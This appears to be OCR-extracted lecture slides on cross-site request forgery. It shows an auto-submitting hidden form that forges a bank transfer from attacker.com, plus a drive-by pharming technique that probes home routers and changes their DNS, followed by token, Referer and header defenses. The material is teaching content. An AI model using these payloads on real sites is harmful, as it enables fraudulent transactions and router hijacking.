

www.attacker.com

**Victim Browser** 



GET /blog HTTP/1.1

<form action=https://www.bank.com/transfer method=POST target=invisibleframe> <input name=recipient value=attacker> <input name=amount value=\$100> </form> <script>document.forms[0].submit()</script>

POST /transfer HTTP/1.1 Referer: http://www.attacker.com/blog .copient=attacker&amount= **Cookie: SessionID=523FA4cd2E** 

HTTP/1.1 200 OK

Transfer complete!

#### User credentials



www.bank.com



### Attack on Home Router

[SRJ'07]

#### ◆ Fact:

- $\blacksquare$  50% of home users have broadband router with a default or no password
- Drive-by Pharming attack: User visits malicious site ■ JavaScript at site scans home network looking for broadband router:
	- SOP allows "send only" messages
	- Detect success using onerror:
		- $\leq$  IMG  $\leq$  SRC=192.168.0.1 onError = do()  $>$

■ Once found, login to router and change DNS server

Problem: "send-only" access sufficient to reprogram router

## CSRF Defenses

#### ◆ Secret Validation Token





<input type=hidden value=23a3af01b> 

#### ◆ Referer Validation

**facebook** 

Referer: http://www.facebook.com/home.php 

#### ◆ Custom HTTP Header



X-Requested-By: XMLHttpRequest 

# Secret Token Validation<sup>(3)</sup>





- Requests include a hard-to-guess secret
	- **n Unguessability substitutes for unforgeability**
- **◆ Variations** 
	- **n** Session identifier
	- **n** Session-independent token
	- **n** Session-dependent token
	- **HMAC of session identifier**

### Secret Token Validation



g:0"><input name="authenticity\_token" type="hidden" value="0114d5b35744b522af8643921bd5a3d899e7fbd2" / </d ="/images/logo.jpg" width='110'></div>

# Referer Validation

**Facebook Login** 

For your security, never enter your Facebook password on sites not located on Facebook.com.



## Referer Validation Defense

#### **◆ HTTP Referer header**

- Referer: http://www.facebook.com/
- <sup>n</sup> Referer: http://www.attacker.com/evil.html

ü

û

**?** 

**n** Referer:

◆ Lenient Referer validation

- Doesn't work if Referer is missing
- **◆ Strict Referer validaton** 
	- Secure, but Referer is sometimes absent...

### Referer Privacy Problems

Referer may leak privacy-sensitive information http://intranet.corp.apple.com/ projects/iphone/competitors.html 

◆ Common sources of blocking:

- Network stripping by the organization
- Network stripping by local machine
- Stripped by browser for HTTPS -> HTTP transitions
- **n** User preference in browser
- **Buggy user agents**

◆ Site cannot afford to block these users

## Broader view of CSRF

Abuse of cross-site data export feature **From user's browser to honest server n** Disrupts integrity of user's session ◆ Why mount a CSRF attack? **Network connectivity Read browser state N**rite browser state Not just "session riding"











## Login CSRF

